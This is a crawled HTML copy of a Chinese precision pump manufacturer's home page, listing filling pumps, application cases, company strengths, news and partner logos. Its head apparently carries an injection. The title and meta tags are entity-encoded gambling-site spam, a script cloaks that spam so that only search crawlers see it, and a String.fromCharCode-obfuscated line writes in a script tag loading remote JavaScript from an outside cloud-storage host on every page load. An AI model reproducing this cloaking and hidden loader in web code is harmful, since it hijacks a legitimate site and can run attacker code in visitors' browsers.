

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestflos.com/index.php/list/index/g/c/id/58.html
body_size: 7576
content:

<!DOCTYPE html>
<html lang="zh-cn">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#104;&#116;&#104;&#20307;&#32946;&#32593;&#44;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#9989;&#21326;&#20307;&#20250;&#11088;&#65039;&#104;&#116;&#104;&#9989;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#38598;&#22242;&#31469;&#35802;&#32532;&#36896;&#65292;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#40;&#20307;&#32946;&#41;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="注液泵-百仕乐精密计量泵|柱塞泵|微量泵|真空灌注|电子烟灌注机|电池液|电容电解液|磁珠凝胶|药液生物制剂|导热管|灌封胶|"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

    <meta name="keywords" content="HIBAR,海霸泵,优霸泵,海伍,雪霸,百仕乐精密计量泵,注液泵,柱塞泵,微量泵,真空灌注,电子烟灌注机,电池注液泵,电容器灌注泵,验血卡注液泵,药液灌注泵,高精度注液泵," />
    <meta name="description" content="注液泵-百仕乐精密计量泵|柱塞泵|微量泵|真空灌注|电子烟灌注机|电池注液泵|电容器灌注泵|验血卡注液泵|药液灌注泵|导热管超纯水注液泵|陶瓷泵|注油机|注胶泵|柱塞泵|HIBAR|海霸泵优霸泵|海伍|海孚|" />
    <meta name="applicable-device"content="pc,mobile">
    <link href="/Public/css/bootstrap.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
    <link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
    <script src="/Public/js/jquery.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
    <script src="/Home/Tpl/default/Public/js/common.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
        <script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
<body>

      <header>
      <div class="top_bg">
            <div class="container">
                  <span class="top_welcome">欢迎光临~注液泵-百仕乐精密计量泵|柱塞泵|微量泵|真空灌注|电子烟注油机|电池液|电容电解液|磁珠凝胶|药液生物制剂|</span>
                  <div class="top_lang">语言选择：
                       <a href="/" title="中文版"><img src="/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
            ∷&nbsp;
                        <a href="/index.php/index/index/g/e.html" title="English"><img src="/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
                  </div>
            </div>
      </div>
      <div class="container">
            <div class="row">
                  <div class="col-xs-12 col-sm-8 col-md-8">
                        <a href="http://www.bestflos.com"><img src="/Uploads/63b6923ee27ed.png" class="logo" alt="注液泵-百仕乐精密计量泵|柱塞泵|微量泵|真空灌注|电子烟注油机|电池液|电容电解液|磁珠凝胶|药液生物制剂|"/></a>
                  </div>

                  <div id="topsearch" class="col-xs-12 col-sm-4 col-md-4">
                        <form id="searchform" method="get" action="/index.php/search/index/g/c.html">
                              <div class="input-group search_group">
                                    <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索">
                                    <span class="input-group-btn">
                                           <span id="search_submit" onclick="searchform.submit();" title="产品搜索" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span>
                                   </span>
                              </div>
                        </form>
                  </div>
            </div>
      </div>
  
      <!-- Fixed navbar -->
<nav id="top_nav" class="navbar navbar-default navbar-static-top">
      <div class="container">
            <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                  </button>
                  <span id="search_btn" class="glyphicon glyphicon-search" aria-hidden="true"></span>
                  <a class="navbar-brand" href="#">导航菜单</a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav">
                        <li><a href="/">网站首页</a></li>

                                                <li>
                              <a href=" /index.php/list/index/g/c/id/25.html">公司简介</a>
                        </li><li class="dropdown">
                              <a href="/index.php/list/index/g/c/id/1.html">产品中心</a>
                              <a href="/index.php/list/index/g/c/id/1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>

                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/index.php/list/index/g/c/id/5.html">DLC单向阀电动注液泵</a></li><li><a href="/index.php/list/index/g/c/id/6.html">DRV转阀电动注液泵</a></li><li><a href="/index.php/list/index/g/c/id/7.html">DLV隔膜阀电动注液泵</a></li><li><a href="/index.php/list/index/g/c/id/56.html">DRLL无密封圈型注液泵</a></li><li><a href="/index.php/list/index/g/c/id/57.html">QLC单向阀气动注液泵</a></li><li><a href="/index.php/list/index/g/c/id/69.html">QRV转阀气动注液泵</a></li><li><a href="/index.php/list/index/g/c/id/70.html">GCV齿轮泵</a></li><li><a href="/index.php/list/index/g/c/id/58.html">伺服电机灌注泵</a></li><li><a href="/index.php/list/index/g/c/id/68.html">灌注单元</a></li><li><a href="/index.php/list/index/g/c/id/59.html">简易注液系统</a></li><li><a href="/index.php/list/index/g/c/id/60.html">注液嘴及开关阀</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/index.php/list/index/g/c/id/15.html">经典案例</a>
                              <a href="/index.php/list/index/g/c/id/15.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>

                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/index.php/list/index/g/c/id/26.html">电池电解液灌注</a></li><li><a href="/index.php/list/index/g/c/id/27.html">电容电解液灌注</a></li><li><a href="/index.php/list/index/g/c/id/61.html">电子烟注油机</a></li><li><a href="/index.php/list/index/g/c/id/62.html">散热器铜管灌注</a></li><li><a href="/index.php/list/index/g/c/id/63.html">医药、生物制剂</a></li><li><a href="/index.php/list/index/g/c/id/64.html">化妆品、护肤品</a></li><li><a href="/index.php/list/index/g/c/id/65.html">食品类应用</a></li><li><a href="/index.php/list/index/g/c/id/66.html">日化类应用</a></li><li><a href="/index.php/list/index/g/c/id/67.html">工业类应用</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/index.php/list/index/g/c/id/2.html">资讯动态</a>
                              <a href="/index.php/list/index/g/c/id/2.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>

                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/index.php/list/index/g/c/id/12.html">公司新闻</a></li><li><a href="/index.php/list/index/g/c/id/13.html">行业新闻</a></li><li><a href="/index.php/list/index/g/c/id/39.html">科技创新</a></li>                              </ul>
                        </li>
                        <li class="dropdown">
                              <a href="/index.php/list/index/g/c/id/3.html">技术服务</a>
                              <a href="/index.php/list/index/g/c/id/3.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>

                              <ul class="dropdown-menu nav_small" role="menu">
                                    <li><a href="/index.php/list/index/g/c/id/28.html">帮助文档</a></li><li><a href="/index.php/list/index/g/c/id/29.html">档案下载</a></li>                              </ul>
                        </li>
                                                <li>
                              <a href="/index.php/list/index/g/c/id/4.html">联系我们</a>
                        </li>                  </ul>
            </div><!--/.nav-collapse -->
      </div>
</nav>
</header>

          <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href="http://www.bestflos.com/"><img src="/Uploads/6530e12cf2b75.jpg" alt="电脑幻灯片一" /></a></li><li><a href="http://www.bestflos.com/"><img src="/Uploads/63b68ef6f3588.jpg" alt="电脑幻灯片二" /></a></li><li><a href="http://www.bestflos.com/"><img src="/Uploads/6530e36997e3d.jpg" alt="电脑幻灯片三" /></a></li><li><a href="http://www.bestflos.com/"><img src="/Uploads/6530e173e58d3.jpg" alt="电脑幻灯片四" /></a></li><li><a href="http://www.bestflos.com/"><img src="/Uploads/6530e1971cdbe.jpg" alt="电脑幻灯片五" /></a></li><li><a href="http://www.bestflos.com/"><img src="/Uploads/63b68fea62db2.jpg" alt="电脑幻灯片6" /></a></li>        </ul>
    </div>      <script type="text/javascript">
            $('.bxslider').bxSlider({
                  adaptiveHeight: true,
                  infiniteLoop: true,
                  hideControlOnEnd: true,
                  auto:true
            });
      </script>

      <div class="product_bg">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="product_index">
                                    <div class="product_head product_ehead" data-move-y="-30px">
                                          <h2>产品中心</h2>
                                          <p>秉承精工制造的专业严谨标准，让每一款产品在这一过程中完成从成品到精品的蜕变</p>
                                    </div>
                                    <div class="product_list">
                                          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href=" /index.php/product/index/g/c/id/47.html">
           <img src="/Uploads/66e0fbd01b5a8.jpg" class="img-thumbnail" alt="DRV-70转阀电动泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/47.html" title="DRV-70转阀电动泵">DRV-70转阀电动泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/43.html">
           <img src="/Uploads/666a5dd0ceda6.jpg" class="img-thumbnail" alt="QRV-330转阀气动泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/43.html" title="QRV-330转阀气动泵">QRV-330转阀气动泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/40.html">
           <img src="/Uploads/65b66df748e5e.jpg" class="img-thumbnail" alt="DRV-10转阀电动泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/40.html" title="DRV-10转阀电动泵">DRV-10转阀电动泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/23.html">
           <img src="/Uploads/64ae7965ccc55.jpg" class="img-thumbnail" alt="DLV-0.2隔膜阀电动泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/23.html" title="DLV-0.2隔膜阀电动泵">DLV-0.2隔膜阀电动泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/19.html">
           <img src="/Uploads/63b92b8a0a92d.jpg" class="img-thumbnail" alt="DRLL无密封圈型注液泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/19.html" title="DRLL无密封圈型注液泵">DRLL无密封圈型注液泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/16.html">
           <img src="/Uploads/63b8d7fd7a4d3.jpg" class="img-thumbnail" alt="QLC-2.5单向阀气动泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/16.html" title="QLC-2.5单向阀气动泵">QLC-2.5单向阀气动泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/14.html">
           <img src="/Uploads/654217e5086ee.jpg" class="img-thumbnail" alt="伺服电机灌注泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/14.html" title="伺服电机灌注泵">伺服电机灌注泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/9.html">
           <img src="/Uploads/167293187863b6e9f0c4596.jpg" class="img-thumbnail" alt="DRV-0.2微量泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/9.html" title="DRV-0.2微量泵">DRV-0.2微量泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/15.html">
           <img src="/Uploads/654218cdb7fe7.jpg" class="img-thumbnail" alt="伺服电机灌注泵 - 4联">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/15.html" title="伺服电机灌注泵 - 4联">伺服电机灌注泵 - 4联</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/42.html">
           <img src="/Uploads/665fd5acca020.jpg" class="img-thumbnail" alt="GCV-100齿轮泵">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/42.html" title="GCV-100齿轮泵">GCV-100齿轮泵</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/30.html">
           <img src="/Uploads/64b9fdd78a54a.jpg" class="img-thumbnail" alt="正向关闭阀喷嘴">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/30.html" title="正向关闭阀喷嘴">正向关闭阀喷嘴</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="120px">
      <a href="/index.php/product/index/g/c/id/13.html">
           <img src="/Uploads/63b8d38da0d2a.jpg" class="img-thumbnail" alt="导热管简易注液平台">
      </a>
      <p class="product_title">
           <a href="/index.php/product/index/g/c/id/13.html" title="导热管简易注液平台">导热管简易注液平台</a>
      </p>
</div>                                    </div>
                              </div>
                        </div>
                  </div>
            </div>
      </div>

      <div class="case_bg" style="background-image: url(/Uploads/657a73cd9bdb5.png); background-size: cover;background-attachment: fixed;background-color: #03032a;">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="case_head" data-move-y="-50px">
                                    <h2>经典案例</h2>
                                    <p>＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝</p>
                              </div>
                              <div class="case_list">
                                    <div class="col-sm-4 col-md-3 col-mm-6 case_img" data-move-y="200px">
      <a href="/index.php/photo/index/g/c/id/2.html">
            <img src="/Uploads/63b79cddd1c2f.jpg" class="img-thumbnail" alt="锂电池碱电池生产注液应用">
      </a>
      <p class="case_title">
            <a href="/index.php/photo/index/g/c/id/2.html" title="锂电池碱电池生产注液应用">锂电池碱电池生产注液应用</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 case_img" data-move-y="200px">
      <a href="/index.php/photo/index/g/c/id/1.html">
            <img src="/Uploads/63b797fd12466.jpg" class="img-thumbnail" alt="电解电容生产注液设备">
      </a>
      <p class="case_title">
            <a href="/index.php/photo/index/g/c/id/1.html" title="电解电容生产注液设备">电解电容生产注液设备</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 case_img" data-move-y="200px">
      <a href="/index.php/photo/index/g/c/id/3.html">
            <img src="/Uploads/63b7b25c7ae86.jpg" class="img-thumbnail" alt="电子烟灌注机应用">
      </a>
      <p class="case_title">
            <a href="/index.php/photo/index/g/c/id/3.html" title="电子烟灌注机应用">电子烟灌注机应用</a>
      </p>
</div><div class="col-sm-4 col-md-3 col-mm-6 case_img" data-move-y="200px">
      <a href="/index.php/photo/index/g/c/id/4.html">
            <img src="/Uploads/63b7b4864773a.jpg" class="img-thumbnail" alt="微柱磁珠凝胶血型卡灌注应用">
      </a>
      <p class="case_title">
            <a href="/index.php/photo/index/g/c/id/4.html" title="微柱磁珠凝胶血型卡灌注应用">微柱磁珠凝胶血型卡灌注应用</a>
      </p>
</div>                              </div>
                        </div>
                  </div>
            </div>
      </div>

      <div class="advantage_bg">
            <div class="container">    
                  <div class="row">
                         <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="advantage_head" data-move-y="-40px">
                                  <h2>解决 4 大优势</h2>
                                  <p>功能全面升级，成功的解决了四大痛点</p>
                              </div>
                             <div class="col-xs-12 col-sm-6 col-md-6">
      <div class="advantage_list" data-move-y="40px">
            <div class="col-xs-12 col-sm-4 col-md-4" >
                  <img src="/Uploads/5e58b8a1f3922.png" class="advantage_img" alt="高精密度、高耐用度、高集成度">
            </div>
            <div class="col-xs-12 col-sm-8 col-md-8">
                  <h3 class="advantage_h3">
                        <a href=""  target="_blank" title="高精密度、高耐用度、高集成度">高精密度、高耐用度、高集成度</a>
                  </h3>
                  <p class="advantage_p">精密来源于专业精神，专业来源于技术底蕴，技术来源于多年实战。</p>
            </div>
            <div class="advantage_clear"></div>
      </div>
</div><div class="col-xs-12 col-sm-6 col-md-6">
      <div class="advantage_list" data-move-y="40px">
            <div class="col-xs-12 col-sm-4 col-md-4" >
                  <img src="/Uploads/5e58bb977f70a.png" class="advantage_img" alt="服务：365天全程服务，风雨无阻">
            </div>
            <div class="col-xs-12 col-sm-8 col-md-8">
                  <h3 class="advantage_h3">
                        <a href=""  target="_blank" title="服务：365天全程服务，风雨无阻">服务：365天全程服务，风雨无阻</a>
                  </h3>
                  <p class="advantage_p">强大的售后服务系统，全年在线，完美解答售后客户技术系列问题。</p>
            </div>
            <div class="advantage_clear"></div>
      </div>
</div><div class="col-xs-12 col-sm-6 col-md-6">
      <div class="advantage_list" data-move-y="40px">
            <div class="col-xs-12 col-sm-4 col-md-4" >
                  <img src="/Uploads/5e58ba0e685f7.png" class="advantage_img" alt="团队：团队保障，解除后顾之忧">
            </div>
            <div class="col-xs-12 col-sm-8 col-md-8">
                  <h3 class="advantage_h3">
                        <a href=""  target="_blank" title="团队：团队保障，解除后顾之忧">团队：团队保障，解除后顾之忧</a>
                  </h3>
                  <p class="advantage_p">强大的生产团队、研发团队、服务团队，实力保证。</p>
            </div>
            <div class="advantage_clear"></div>
      </div>
</div><div class="col-xs-12 col-sm-6 col-md-6">
      <div class="advantage_list" data-move-y="40px">
            <div class="col-xs-12 col-sm-4 col-md-4" >
                  <img src="/Uploads/5e58ba6a7ee62.png" class="advantage_img" alt="指导：技术支持，一对一指导">
            </div>
            <div class="col-xs-12 col-sm-8 col-md-8">
                  <h3 class="advantage_h3">
                        <a href=""  target="_blank" title="指导：技术支持，一对一指导">指导：技术支持，一对一指导</a>
                  </h3>
                  <p class="advantage_p">技术支持，免费提供搭配、集成设计。</p>
            </div>
            <div class="advantage_clear"></div>
      </div>
</div>                        </div>
                  </div>
            </div>
      </div>

      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="about_head" data-move-y="-50px">
                              <h2>关于我们</h2>
                              <p>+++++++++++++++++++++++++++++++++++++++++++++++++++++</p>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6 js_about_left" data-move-y="-50px">
                              <h3 class="about_h3">ABOUT US</h3>
                              <p class="about_p">百仕乐精密注液泵</p>
                              <p class="about_content">精密来源于专业精神 专业来源于技术底蕴&nbsp;技术来源于多年实战&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 新时代下高要求的新技术环境下，物料精密注液，精密灌注已经是一种产品的趋势和标准。灌注精度和泵高耐用度就是产品质量的保证。我们是在这个领域浸渍了许多年的团队，按自有的...</p>                              <a href="/index.php/list/index/g/c/id/25.html" class="about_btn">了解更多</a>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6 js_about_right" data-move-y="50px">
                              <video class="about_video" poster="" controls>
                                    <source src="http://www.bestflos.com/about.mp4" type="video/mp4">
                              </video>
                        </div>
                  </div>
            </div>
      </div>

      <div class="news_bg">
            <div class="container">    
                  <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-12">
                              <div class="news_head" data-move-y="-50px">
                                    <h2>资讯动态</h2>
                                    <p>---------------------------------------------------------------------------------------------</p>
                              </div>
                              <div class="col-xs-12 col-sm-12 col-md-12">
                                    <div class="news_list">
                                         <div class="col-sm-4 col-md-4 news_img" data-move-y="50px">
            <a href="/index.php/new/index/g/c/id/1.html" title="BESTFLOS百仕乐电动计量泵的特点">
                  <img src="/Uploads/63b6f0bd455e0.jpg" class="opacity_img" alt="BESTFLOS百仕乐电动计量泵的特点">
            </a>
            <p class="news_title">
                  <a href="/index.php/new/index/g/c/id/1.html" title="BESTFLOS百仕乐电动计量泵的特点">BESTFLOS百仕乐电动计量泵的特点</a>
            </p>
            <p class="news_desc">优秀出色的灌注表现特点：高精密度　高耐用度　高集成度
一体式的ST-DRIVER集成系统专利控制方式</p>
      </div><div class="col-sm-4 col-md-4 news_img" data-move-y="50px">
            <a href="/index.php/new/index/g/c/id/2.html" title="高精度灌装的重要意义">
                  <img src="/Uploads/63b7d9a1d88e2.jpg" class="opacity_img" alt="高精度灌装的重要意义">
            </a>
            <p class="news_title">
                  <a href="/index.php/new/index/g/c/id/2.html" title="高精度灌装的重要意义">高精度灌装的重要意义</a>
            </p>
            <p class="news_desc">高精度灌装灌注的意义除了符合灌装标准外，还在于采用了好的计量泵特别是柱塞式计量泵，能提高生产效率减少检测环节，提高合格率，减少返工率，减少劳动力，产品成品一致性</p>
      </div><div class="col-sm-4 col-md-4 news_img" data-move-y="50px">
            <a href="/index.php/new/index/g/c/id/3.html" title="流体气泡产生的原因">
                  <img src="/Uploads/63b7dd0c59fdd.jpg" class="opacity_img" alt="流体气泡产生的原因">
            </a>
            <p class="news_title">
                  <a href="/index.php/new/index/g/c/id/3.html" title="流体气泡产生的原因">流体气泡产生的原因</a>
            </p>
            <p class="news_desc">​液体中的气体严重影响到灌注的精度，有时气泡的存在不轻易排掉使误差会逐渐加大，有时讨厌的气泡即使有经验的工程人员都不一定能准确分析气泡产生的原因及解决的方法。</p>
      </div>                                    </div>
                              </div>
                        </div>
                  </div>
            </div>
      </div>

      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="cooperation_head" data-move-y="-40px">
                              <h2>合作伙伴</h2>
                              <p>与强者同行，互为互利共同发展</p>
                        </div>
                        <div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7ef4f9fb12.jpg" class="img-thumbnail" alt="比亚迪" title="比亚迪">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/67eb4e53946b6.jpg" class="img-thumbnail" alt="科丝美诗" title="科丝美诗">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/67eb65f225954.jpg" class="img-thumbnail" alt="统一食品" title="统一食品">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7ef8bc683e.jpg" class="img-thumbnail" alt="杜蕾斯" title="杜蕾斯">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7f06af376b.jpg" class="img-thumbnail" alt="P&G" title="P&G">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7ef6bd3ae6.jpg" class="img-thumbnail" alt="悦刻" title="悦刻">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7f2c3881e0.jpg" class="img-thumbnail" alt="CELLULAR" title="CELLULAR">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/64a6893eaa7cb.jpg" class="img-thumbnail" alt="贝索" title="贝索">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/63b7f52f36aa1.jpg" class="img-thumbnail" alt="AVC" title="AVC">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/64a61c984541c.jpg" class="img-thumbnail" alt="兴创嘉" title="兴创嘉">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/67eb6a7187b9e.jpg" class="img-thumbnail" alt="华为" title="华为">
      </a>
</div><div class="col-xs-4 col-md-2 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="http://www.bestflos.com" target="_blank">
            <img src="/Uploads/64a689cde16d9.jpg" class="img-thumbnail" alt="朗泰通科技" title="朗泰通科技">
      </a>
</div>                  </div>
            </div>
      </div>

      <script src="/Home/Tpl/default/Public/js/jquery.smoove.min.js"></script>
      <script>$('.product_head,.product_img,.case_head,.case_img,.advantage_head,.advantage_list,.about_head,.js_about_left,.js_about_right,.news_head,.news_img,.cooperation_head,.cooperation_img').smoove({offset:'10%'});</script>
     
      <nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">

      <div class="mfoot_nav btn-group dropup">
